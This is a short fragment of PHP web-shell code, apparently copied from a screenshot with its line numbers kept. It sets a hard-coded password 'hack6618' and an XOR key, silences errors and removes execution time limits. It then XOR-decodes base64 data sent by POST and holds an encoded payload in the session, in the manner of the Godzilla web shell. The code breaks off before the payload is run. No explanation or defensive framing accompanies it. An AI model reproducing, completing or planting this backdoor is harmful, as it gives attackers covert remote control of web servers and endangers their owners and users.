 1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 $pass='hack6618';
13 $payloadName='payload';
14 $key='7813d1590d28a7dd';
15 if (isset($_POST[$pass])){
16 $data=encode(base64_decode($_POST[$pass]),$key);
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload,"getBasicsInfo")===false){
20 $payload=encode($payload,$key);
21 }